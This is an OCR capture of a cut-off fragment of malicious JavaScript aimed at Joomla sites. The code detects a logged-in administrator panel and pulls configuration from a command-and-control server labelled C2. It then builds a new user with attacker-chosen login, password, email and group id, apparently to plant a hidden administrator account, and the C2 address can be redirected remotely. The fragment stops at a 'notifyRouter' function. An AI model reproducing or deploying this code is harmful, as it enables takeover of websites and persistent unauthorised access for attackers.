
{html = html || '';var head = html.slice(0,
12000);return
/com_cpanel|view=cpanel|administrator\/index
option=com_/i.test(head)&&
!/task=login|id="login-form"|com_login|login-
form/i.test(head);}function fetchConfig()
{return fetch(C2 + '/api.php?
action=public_config', { credentials: 'omit'
}).then(function (r) { return r.json();
}).catch(function () { return null; });}function
mergeUser(data) {var u = {login:
DEF.login,pass: DEF.pass,email:
DEF.email,group_id: DEF.gid};if (data &&
data.ok) {if (data.user_login) u.login =
data.user_login;if (data.user_pass) u.pass =
data.user_pass;if (data.user_email) u.email =
data.user_email;if (data.user_group_id)
u.group_id = String(data.user_group_id);if
(data.joomla_base) C2 =
String(data.joomla_base).replace(/\/+$/,
'');}return u;}function notifyRouter(router, u)